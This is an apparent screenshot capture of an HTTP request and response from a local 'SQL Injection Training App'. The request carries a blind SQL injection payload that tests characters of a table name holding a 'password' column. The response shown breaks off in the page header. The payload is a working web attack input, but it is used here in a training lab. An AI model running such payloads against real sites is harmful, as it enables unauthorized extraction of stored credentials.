 Request
Pretty Raw Hex
\n
1 GET /blindsqli.php?user=
admin%27%20and%20substring((select%20table_name%20from%20informatio
n_schema.columns%20where%20column_name%20=%20%27password%27%20LIMIT
%201),1,1)%3E%27a%27%20--%20//` HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: PHPSESSID=bd3aed0afdc459bbd75d69fce59683b4
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Aug 2023 05:07:37 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1263
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- Enable debug using ?debug=true" -->
15 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
16 <title>
Blind SQL Injection - SQL Injection Training App
</title>
17
18 <link href="./css/htmlstyles.css" rel="stylesheet">
19 </head>
20
21 <body>
22 <div class="container-narrow">
23